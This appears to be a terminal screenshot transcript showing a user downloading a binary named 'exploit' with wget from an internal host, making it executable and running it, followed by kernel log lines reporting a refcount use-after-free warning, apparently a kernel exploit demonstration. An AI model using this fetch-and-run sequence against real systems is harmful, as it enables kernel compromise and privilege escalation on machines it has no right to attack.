 user@cos-105-17412:/$ cd tmp
user@cos-105-17412:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 07:52:13--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 844272 (824K) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>] 824.48K  --.-KB/s    in 0.04s
2025-11-30 07:52:13 (22.2 MB/s) - 'exploit' saved [844272/844272]
user@cos-105-17412:/tmp$ [   36.556251] CE: hpet increased min_delta_ns to 7500 nsec
[   36.556824] CE: hpet increased min_delta_ns to 11250 nsec
chmod +x exploit
user@cos-105-17412:/tmp$ ./exploit
[   50.153877] random: crng init done
[   71.046623] hrtimer: interrupt took 10722706 ns
[  125.682695] ------------[ cut here ]------------
[  125.682993] refcount_t: addition on 0; use-after-free.
[  125.683992] WARNING: CPU: 0 PID: 198 at lib/refcount.c:25 refcount_warn_saturate+0xe1/0x110
[  125.685289] Modules linked in:
[  125.686252] CPU: 0 PID: 198 Comm: exploit Not tainted 5.15.173+ #1